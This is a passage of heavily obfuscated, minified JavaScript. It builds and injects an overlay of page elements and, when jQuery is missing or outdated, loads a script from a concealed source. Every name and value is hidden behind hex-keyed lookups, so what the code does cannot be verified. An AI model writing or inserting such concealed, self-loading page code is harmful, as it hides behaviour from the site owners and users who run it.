d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),f=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),g=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),c=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),p=a[rd('94a54a50498')][rd('2450f21edad')](rd('8c259f6e231')),x=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),y=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),h=a[rd('94a54a50498')][rd('2450f21edad')](rd('1d17cdf0d35'));d[rd('79cae613499')]=rd('2a299da5d210');f[rd('79cae613499')]=rd('cebe6a08de14');g[rd('79cae613499')]=rd('d69374411716');c[rd('79cae613499')]=rd('8ee4e8fde215');p[rd('79cae613499')]=rd('28eee26cd816');x[rd('79cae613499')]=rd('861b45d2b712');y[rd('79cae613499')]=rd('ee37cdfea013');x[rd('70ace06d179')]=(a[rd('d33c2b4bee13')]||rd('829093057415'));y[rd('70ace06d179')]=(a[rd('972146cfc8f')]||rd('95fc9fd9ddc'));var is=!(a[rd('a9969da79514')]==rd('1ea06acb7f6'));ss(h,rd('862984d68434')+rd('5dd250971c2d')+(is?rd('c73efafda03'):rd('1ea06acb7f6'))+rd('e85cdf028c10')+rd('099cd1160338')+rd('7c2476dbad5f')+rd('321ced070c39')+rd('dba3a18c0f58')+rd('83a92a135f2e')+rd('efc72d427320')+(is?rd('f7015b42eb3'):rd('a5de72d0f210'))+rd('b633b587733')+rd('de60bdc6982e')+rd('967f5f3aa438')+rd('c96070d84940')+rd('34f7c660dc6b')+rd('21086d63ee39')+rd('873fefc15935'));a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),o[rd('241433df269')]);p[rd('70ace06d179')]=(a[rd('8ba4f5664c11')]||o[rd('164020b2634')]);a[rd('820df30f096')](y)[rd('17bb4897ac5')](e);a[rd('820df30f096')](x)[rd('17bb4897ac5')](j);g[rd('196354f0b4b')](x);g[rd('196354f0b4b')](y);c[rd('196354f0b4b')](g);c[rd('196354f0b4b')](p);d[rd('196354f0b4b')](f);d[rd('196354f0b4b')](c);var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](d)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)},l=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26')),b=function(){if(!s[rd('36e3cd13eda')]||s[rd('36e3cd13eda')]==rd('4e420cfbba6')||s[rd('36e3cd13eda')]==rd('adaa9c771f8')){c()}};s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('cf0cfb38596')]=b;s[rd('133ca0a0ee12')]=b;s[rd('d1bac14e683')]=rd('82de7446e325');a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)};if(a[rd('820df30f096')]===undefined||a[rd('820df30f096')][rd('50e3e8203b2')][rd('873e5dac196')]<rd('4b9291f9983')){l()}else{c()}})();